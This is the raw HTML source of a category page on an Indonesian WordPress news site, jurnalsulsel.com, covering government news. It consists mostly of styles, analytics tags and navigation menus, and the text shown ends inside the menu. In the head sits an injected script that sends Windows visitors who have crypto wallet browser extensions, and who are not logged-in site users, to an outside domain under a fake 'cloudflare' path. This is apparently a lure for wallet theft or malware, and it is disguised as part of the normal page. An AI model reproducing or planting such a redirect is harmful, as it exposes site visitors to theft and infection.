

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jurnalsulsel.com/category/pemerintahan/
body_size: 21513
content:
<!DOCTYPE html>
<html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#ffffff" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Pemerintahan - JURNALSULSEL.COM</title>

		<!-- All in One SEO 4.7.6 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://jurnalsulsel.com/category/pemerintahan/" />
	<link rel="next" href="https://jurnalsulsel.com/category/pemerintahan/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/jurnalsulsel.com\/category\/pemerintahan\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jurnalsulsel.com\/#listItem","position":1,"name":"Beranda","item":"https:\/\/jurnalsulsel.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jurnalsulsel.com\/category\/pemerintahan\/#listItem","name":"Pemerintahan"}},{"@type":"ListItem","@id":"https:\/\/jurnalsulsel.com\/category\/pemerintahan\/#listItem","position":2,"name":"Pemerintahan","previousItem":{"@type":"ListItem","@id":"https:\/\/jurnalsulsel.com\/#listItem","name":"Beranda"}}]},{"@type":"CollectionPage","@id":"https:\/\/jurnalsulsel.com\/category\/pemerintahan\/#collectionpage","url":"https:\/\/jurnalsulsel.com\/category\/pemerintahan\/","name":"Pemerintahan - JURNALSULSEL.COM","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/jurnalsulsel.com\/#website"},"breadcrumb":{"@id":"https:\/\/jurnalsulsel.com\/category\/pemerintahan\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/jurnalsulsel.com\/#organization","name":"JURNALSULSEL.COM","description":"Dari Timur Untuk Indonesia","url":"https:\/\/jurnalsulsel.com\/"},{"@type":"WebSite","@id":"https:\/\/jurnalsulsel.com\/#website","url":"https:\/\/jurnalsulsel.com\/","name":"JURNALSULSEL.COM","description":"Dari Timur Untuk Indonesia","inLanguage":"id-ID","publisher":{"@id":"https:\/\/jurnalsulsel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="JURNALSULSEL.COM &raquo; Feed" href="https://jurnalsulsel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JURNALSULSEL.COM &raquo; Umpan Komentar" href="https://jurnalsulsel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JURNALSULSEL.COM &raquo; Pemerintahan Umpan Kategori" href="https://jurnalsulsel.com/category/pemerintahan/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='newkarma-core-css' href='https://jurnalsulsel.com/wp-content/plugins/newkarma-core/css/newkarma-core.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-style-css' href='https://jurnalsulsel.com/wp-content/themes/newkarma/style.css?ver=2.0.7' type='text/css' media='all' />
<style id='newkarma-style-inline-css' type='text/css'>
body{color:#323233;font-family:Georgia,Times,"Times New Roman",serif;font-weight:500;font-size:14px;}h1.entry-title{color:#31308d;}kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.tagcloud ul,.prevnextpost-links a .prevnextpost,.page-links .page-link-number,ul.page-numbers li span.page-numbers,.sidr,#navigationamp,.gmr_widget_content ul.gmr-tabs,.index-page-numbers,.cat-links-bg{background-color:#31308d;}blockquote,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.gmr-theme div.sharedaddy h3.sd-title:before,.gmr_widget_content ul.gmr-tabs li a,.bypostauthor > .comment-body{border-color:#31308d;}.gmr-meta-topic a,.newkarma-rp-widget .rp-number,.gmr-owl-carousel .gmr-slide-topic a,.tab-comment-number{color:#dd3333;}.page-title span,h3.comment-reply-title,.widget-title span,.gmr_widget_content ul.gmr-tabs li a.js-tabs__title-active{border-color:#dd3333;}.gmr-menuwrap #primary-menu > li > a:hover,.gmr-menuwrap #primary-menu > li.page_item_has_children:hover > a,.gmr-menuwrap #primary-menu > li.menu-item-has-children:hover > a,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu > .current-menu-ancestor > a,.gmr-mainmenu #primary-menu > .current_page_item > a,.gmr-mainmenu #primary-menu > .current_page_ancestor > a{box-shadow:inset 0px -5px 0px 0px#dd3333;}.tab-content .newkarma-rp-widget .rp-number,.owl-theme .owl-controls .owl-page.active span{background-color:#dd3333;}a{color:#000000;}a:hover,a:focus,a:active{color:#e54e2c;}.site-title a{color:#ff0000;}.site-description{color:#999999;}.gmr-menuwrap,.gmr-sticky .top-header.sticky-menu,.gmr-mainmenu #primary-menu .sub-menu,.gmr-mainmenu #primary-menu .children{background-color:#31308d;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.gmr-mainmenu #primary-menu .sub-menu a,.gmr-mainmenu #primary-menu .children a,.sidr ul li ul li a,.sidr ul li a,#navigationamp ul li ul li a,#navigationamp ul li a{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.sidr ul li ul li a:hover,.sidr ul li a:hover{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#ffffff;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#dd3333;}.gmr-secondmenuwrap,.gmr-secondmenu #primary-menu .sub-menu,.gmr-secondmenu #primary-menu .children{background-color:#31308d;}.gmr-secondmenu #primary-menu > li > a,.gmr-secondmenu #primary-menu .sub-menu a,.gmr-secondmenu #primary-menu .children a{color:#ffffff;}.gmr-secondmenu #primary-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#ffffff;}.gmr-topnavwrap{background-color:#ffffff;}#gmr-topnavresponsive-menu svg,.gmr-topnavmenu #primary-menu > li > a,.gmr-top-date,.search-trigger .gmr-icon{color:#31308d;}.gmr-topnavmenu #primary-menu > li.menu-border > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#31308d;}#gmr-topnavresponsive-menu:hover,.gmr-topnavmenu #primary-menu > li:hover > a,.gmr-topnavmenu #primary-menu .current-menu-item > a,.gmr-topnavmenu #primary-menu .current-menu-ancestor > a,.gmr-topnavmenu #primary-menu .current_page_item > a,.gmr-topnavmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#dd3333;}.gmr-topnavmenu #primary-menu > li.menu-border:hover > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#dd3333;}.gmr-owl-carousel .gmr-slide-title a{color:#ffffff;}.gmr-owl-carousel .item:hover .gmr-slide-title a{color:#cccccc;}.site-main-single{background-color:#ffffff;}.gmr-related-infinite .view-more-button:hover{color:#ffffff;}.site-main-archive{background-color:#ffffff;}ul.page-numbers li span.page-numbers{color:#ffffff;}.site-main-archive,a.read-more{color:#000000;}.site-main-archive h2.entry-title a,.site-main-archive .gmr-ajax-text{color:#31308d;}.site-main-archive .gmr-archive:hover h2.entry-title a{color:#dd3333;}.gmr-focus-news.gmr-focus-gallery h2.entry-title a,.item .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail .gmr-rp-bigthumb-content .title-bigthumb{color:#ffffff;}.gmr-focus-news.gmr-focus-gallery:hover h2.entry-title a,.item:hover .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail:hover .gmr-rp-bigthumb-content .title-bigthumb{color:#dd3333;}h1,h2,h3,h4,h5,h6,.heading-font,.menu,.rp-title,.rsswidget,.gmr-metacontent,.gmr-metacontent-single,.gmr-ajax-text,.view-more-button,ul.single-social-icon li.social-text,.page-links,.gmr-top-date,ul.page-numbers li{font-family:"Helvetica Neue",sans-serif;}.entry-content-single{font-size:16px;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.site-footer{background-color:#ffffff;color:#31308d;}ul.footer-social-icon li a{color:#ffffff;}ul.footer-social-icon li a,.footer-content{border-color:#ffffff;}ul.footer-social-icon li a:hover{color:#31308d;border-color:#31308d;}.site-footer a{color:#ffffff;}.site-footer a:hover{color:#ffffff;}
/*# sourceURL=newkarma-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://jurnalsulsel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jurnalsulsel.com/wp-json/wp/v2/categories/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jurnalsulsel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5330803798432140"
     crossorigin="anonymous"></script>
<meta name="google-site-verification" content="5Omyzphj0iKLBwnnCJudgcCvTwuW9R7TnJ4OTooX8pg" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQK7QZS7');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2VY69F57L7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2VY69F57L7');
</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://jurnalsulsel.com/wp-content/uploads/2021/06/ikon-jurnal-sulsel-90x90.png" sizes="32x32" />
<link rel="icon" href="https://jurnalsulsel.com/wp-content/uploads/2021/06/ikon-jurnal-sulsel.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jurnalsulsel.com/wp-content/uploads/2021/06/ikon-jurnal-sulsel.png" />
<meta name="msapplication-TileImage" content="https://jurnalsulsel.com/wp-content/uploads/2021/06/ikon-jurnal-sulsel.png" />
<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive category category-pemerintahan category-22 custom-background wp-theme-newkarma gmr-theme gmr-sticky group-blog hfeed" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Lewati ke konten</a>


<div class="gmr-topnavwrap clearfix">
	<div class="container-topnav">
		<div class="list-flex">
								<div class="row-flex gmr-table-date">
						<span class="gmr-top-date" data-lang="id"></span>
					</div>
					
			<div class="row-flex gmr-table-menu">
								<a id="gmr-topnavresponsive-menu" href="#menus" title="Menus" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M4 6h16v2H4zm0 5h16v2H4zm0 5h16v2H4z" fill="currentColor"/></svg></a>
				<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path d="M685.4 354.8c0-4.4-3.6-8-8-8l-66 .3L512 465.6l-99.3-118.4l-66.1-.3c-4.4 0-8 3.5-8 8c0 1.9.7 3.7 1.9 5.2l130.1 155L340.5 670a8.32 8.32 0 0 0-1.9 5.2c0 4.4 3.6 8 8 8l66.1-.3L512 564.4l99.3 118.4l66 .3c4.4 0 8-3.5 8-8c0-1.9-.7-3.7-1.9-5.2L553.5 515l130.1-155c1.2-1.4 1.8-3.3 1.8-5.2z" fill="currentColor"/><path d="M512 65C264.6 65 64 265.6 64 513s200.6 448 448 448s448-200.6 448-448S759.4 65 512 65zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372s372 166.6 372 372s-166.6 372-372 372z" fill="currentColor"/></svg></a></div>
				<nav id="site-navigation" class="gmr-topnavmenu pull-right" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
					<ul id="primary-menu" class="menu"><li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://jurnalsulsel.com/tentang-kami/" itemprop="url"><span itemprop="name">Tentang Kami</span></a></li>
<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://jurnalsulsel.com/redaksi/" itemprop="url"><span itemprop="name">Redaksi</span></a></li>
<li id="menu-item-10048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10048"><a href="https://jurnalsulsel.com/pedoman-hak-jawab/" itemprop="url"><span itemprop="name">Hak Jawab</span></a></li>
<li id="menu-item-10049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10049"><a href="https://jurnalsulsel.com/pedoman-media-siber/" itemprop="url"><span itemprop="name">Media Siber</span></a></li>
<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://jurnalsulsel.com/kontak/" itemprop="url"><span itemprop="name">Kontak</span></a></li>
<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="https://jurnalsulsel.com/indeks/" itemprop="url"><span itemprop="name">Indeks</span></a></li>
</ul>				</nav><!-- #site-navigation -->
							</div>
			<div class="row-flex gmr-menu-mobile-wrap text-center">
				<div class="only-mobile gmr-mobilelogo"><div class="gmr-logo"><a href="https://jurnalsulsel.com/" class="custom-logo-link" itemprop="url" title="JURNALSULSEL.COM"><img src="https://jurnalsulsel.com/wp-content/uploads/2021/06/logo-jurnal-sulsel.png" alt="JURNALSULSEL.COM" title="JURNALSULSEL.COM" /></a></div></div>			</div>
			<div class="row-flex gmr-table-search last-row">
									<div class="gmr-search-btn">
								<a id="search-menu-button" class="topnav-button gmr-search-icon" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
								<div id="search-dropdown-container" class="search-dropdown search">
								<form method="get" class="gmr-searchform searchform" action="https://jurnalsulsel.com/">
									<input type="text" name="s" id="s" placeholder="Cari Berita" />
								</form>
								</div>
							</div><div class="gmr-search">
							<form method="get" class="gmr-searchform searchform" action="https://jurnalsulsel.com/">
								<input type="text" name="s" id="s" placeholder="Cari Berita" />
								<button type="submit" role="button" aria-label="Submit" class="gmr-search-submit"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"/><path d="M21 21l-4.35-4.35"/></g></svg></button>
							</form>
						</div>			</div>
		</div>

			</div>
</div>

	<div class="container">
		<div class="clearfix gmr-headwrapper">
			<div class="gmr-logo"><a href="https://jurnalsulsel.com/" class="custom-logo-link" itemprop="url" title="JURNALSULSEL.COM"><img src="https://jurnalsulsel.com/wp-content/uploads/2021/06/logo-jurnal-sulsel.png" alt="JURNALSULSEL.COM" title="JURNALSULSEL.COM" /></a></div>			<div class="newkarma-core-topbanner"><img src="#"/></div>		</div>
	</div>

	<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<div class="top-header">
			<div class="container">
				<div class="gmr-menuwrap clearfix">
					<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
						<ul id="primary-menu" class="menu"><li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-593"><a href="https://jurnalsulsel.com/category/metro/" itemprop="url"><span itemprop="name">Metro</span></a>
<ul class="sub-menu">
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://jurnalsulsel.com/category/politik/" itemprop="url"><span itemprop="name">Politik</span></a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://jurnalsulsel.com/category/peristiwa/" itemprop="url"><span itemprop="name">Peristiwa</span></a></li>
	<li id="menu-item-1511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1511"><a href="https://jurnalsulsel.com/category/bencana/" itemprop="url"><span itemprop="name">Bencana</span></a></li>
	<li id="menu-item-1520" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1520"><a href="https://jurnalsulsel.com/category/pemerintahan/" aria-current="page" itemprop="url"><span itemprop="name">Pemerintahan</span></a></li>
</ul>
</li>
<li id="menu-item-1509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1509"><a href="https://jurnalsulsel.com/category/nasional/" itemprop="url"><span itemprop="name">Nasional</span></a></li>
<li id="menu-item-603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-603"><a href="#" itemprop="url"><span itemprop="name">Daerah</span></a></li>
<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://jurnalsulsel.com/category/hukrim/" itemprop="url"><span itemprop="name">Hukrim</span></a></li>
